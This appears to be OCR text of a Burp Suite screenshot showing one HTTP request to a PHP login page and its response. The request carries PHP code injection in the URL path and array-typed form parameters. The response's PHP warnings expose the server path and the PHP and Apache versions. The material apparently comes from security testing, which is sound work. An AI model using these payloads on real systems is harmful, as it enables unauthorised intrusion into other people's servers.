 Request
Pretty Raw Hex \n
1 POST /login.php/"adsga'<?php+phpinfo();?> HTTP/1.1
2 Host: 116.236.144.37:22552
3 Content-Length: 59
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://116.236.144.37:22552
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://116.236.144.37:22552/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 username[aaaa][<?php phpinfo();?>]=admin&password[cc]=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 18:48:15 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 332
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/login.php</b> on line <b>26</b><br />
12 <br />
13 <b>Warning</b>:  preg_match() expects parameter 2 to be string, array
given in <b>/var/www/html/login.php</b> on line <b>14</b><br />
14 <script>alert("username error!");history.go(-1);</script>